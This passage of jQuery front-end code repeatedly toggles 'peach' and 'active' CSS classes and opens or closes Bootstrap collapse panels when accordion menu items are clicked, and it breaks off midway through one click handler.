          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");

      });
      $(".acc4").click(function () {
          $(".acc4").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc22").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });
      $(".acc5").click(function () {
          $(".acc5").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc4").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });
      $(".acc6").click(function () {
          $(".acc6").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });
      $(".acc7").click(function () {
          $(".acc7").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });
      $(".acc8").click(function () {
          $(".acc8").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });

      $(".pu").click(function () {
          $(".acc22").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $("#collapseTwotwo").removeClass("in");
          $("#collapseCb1").removeClass("in");
          $("#collapseCb2").removeClass("in");
          $("#collapseCb3").removeClass("in");
          $("#collapseCb4").removeClass("in");
          $("#collapseCbpis1").removeClass("in");
          $("#collapseCbpis2").removeClass("in");
          $("#collapseCbpis3").removeClass("in");
          $("#collapseCbhkb1").removeClass("in");
          $("#collapseCbhkb2").removeClass("in");
          $("#collapseCbhkb3").removeClass("in");
          $("#collapseCbhkb4").removeClass("in");
          $("#collapseCbhkb5").removeClass("in");
          $("#collapseCbhkb6").removeClass("in");
          $(".cb1").removeClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb3").removeClass("peach");
          $(".cb4").removeClass("peach");
          $(".cbpis1").removeClass("peach");
          $(".cbpis2").removeClass("peach");
          $(".cbpis3").removeClass("peach");
          $(".bg-black").removeClass("active");

          
      });
      $(".acc-game").click(function () {
          $(".acc22").addClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".cb1").removeClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb3").removeClass("peach");
          $(".cb4").removeClass("peach");
          $(".cbpis1").removeClass("peach");
          $(".cbpis2").removeClass("peach");
          $(".cbpis3").removeClass("peach");
          $(".bg-blue").removeClass("active");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");


          
      });
      $(".white").click(function () {
          $("#collapseCbsb1").collapse("show");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");


          $(".cblc1").removeClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");

          $(".cbtg1").removeClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");

          $(".cbhkb1").removeClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb5").removeClass("peach");

          $(".cbddc1").removeClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");

        });

      $(".bd").click(function () {
          $(".acc1").removeClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          /*$("#collapseTwo").removeClass("in");*/
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");

          $("#collapseThree").removeClass("in");
          $("#collapseFour").removeClass("in");
          $("#collapseFive").removeClass("in");
          $("#collapseSix").removeClass("in");
          $("#collapseSeven").removeClass("in");
          $("#collapseEight").removeClass("in");

          $("#collapseTk1").collapse("show");
          $("#collapsefaq").collapse("show");
          $("#collapsesk").collapse("show");
          $("#collapsekp").collapse("show");
          $("#collapsepp").collapse("show");
          $("#collapseeb").collapse("show");
          $("#collapsehk").collapse("show");

          $("#collapseTk2").collapse("hide");
          $("#collapseTk3").collapse("hide");
          $("#collapseTk4").collapse("hide");
          $("#collapseTk5").collapse("hide");
          $("#collapseTk6").collapse("hide");
          $("#collapseTk7").collapse("hide");
          $("#collapseTk8").collapse("hide");
          $("#collapseTk9").collapse("hide");
          $("#collapseTk10").collapse("hide");

          $(".acco2").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
          $(".acco8").removeClass("peach");
          $(".acco9").removeClass("peach");

      });
      

      $(".acco1").click(function () {
          $(".acco1").addClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco2").click(function () {
          $(".acco2").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco3").click(function () {
          $(".acco3").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco4").click(function () {
          $(".acco4").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco5").click(function () {
          $(".acco5").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco6").click(function () {
          $(".acco6").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco7").click(function () {
          $(".acco7").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco3").removeClass("peach");
      });

      $(".cb1").click(function () {
          $(".cb1").addClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb3").removeClass("peach");
          $(".cb4").removeClass("peach");
      });
      $(".cb2").click(function () {
          $(".cb2").addClass("peach");
          $(".cb1").removeClass("peach");
          $(".cb3").removeClass("peach");
          $(".cb4").removeClass("peach");
      });
      $(".cb3").click(function () {
          $(".cb3").addClass("peach");
          $(".cb1").removeClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb4").removeClass("peach");
      });
      $(".cb4").click(function () {
          $(".cb4").addClass("peach");
          $(".cb1").removeClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb3").removeClass("peach");
      });
      $(".cbpis2").click(function () {
          $(".cbpis2").addClass("peach");
          $(".cbpis1").removeClass("peach");
          $(".cbpis3").removeClass("peach");
      });
      $(".cbpis1").click(function () {
          $(".cbpis1").addClass("peach");
          $(".cbpis2").removeClass("peach");
          $(".cbpis3").removeClass("peach");
      });
      $(".cbpis3").click(function () {
          $(".cbpis3").addClass("peach");
          $(".cbpis1").removeClass("peach");
          $(".cbpis2").removeClass("peach");
      });
      $(".cbhkb1").click(function () {
          $(".cbhkb1").addClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb5").removeClass("peach");
          $(".cbhkb6").removeClass("peach");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
      });
      $(".cbhkb2").click(function () {
          $(".cbhkb2").addClass("peach");
          $(".cbhkb1").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb5").removeClass("peach");
          $(".cbhkb6").removeClass("peach");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
      });
      $(".cbhkb3").click(function () {
          $(".cbhkb3").addClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb1").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb5").removeClass("peach");
          $(".cbhkb6").removeClass("peach");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
      });
      $(".cbhkb4").click(function () {
          $(".cbhkb4").addClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb1").removeClass("peach");
          $(".cbhkb5").removeClass("peach");
          $(".cbhkb6").removeClass("peach");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
      });
      $(".cbhkb5").click(function () {
          $(".cbhkb5").addClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb1").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb6").removeClass("peach");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
      });


      $(".cbhkb6").click(function () {
          $(".cbhkb6").addClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb1").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb5").removeClass("peach");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
      });


      $(".cbddc1").click(function () {
          $(".cbddc1").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc2").click(function () {
          $(".cbddc2").addClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc3").click(function () {
          $(".cbddc3").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc4").click(function () {
          $(".cbddc4").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc5").click(function () {
          $(".cbddc5").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc6").click(function () {
          $(".cbddc6").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc7").click(function () {
          $(".cbddc7").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc8").click(function () {
          $(".cbddc8").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
      });

      $(".cbtg1").click(function () {
          $(".cbtg1").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg2").click(function () {
          $(".cbtg2").addClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg3").click(function () {
          $(".cbtg3").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg4").click(function () {
          $(".cbtg4").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg5").click(function () {
          $(".cbtg5").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg6").click(function () {
          $(".cbtg6").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg7").click(function () {
          $(".cbtg7").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg8").click(function () {
          $(".cbtg8").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg9").click(function () {
          $(".cbtg9").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
      });
      $(".cbtg10").click(function () {
          $(".cbtg10").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg1").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
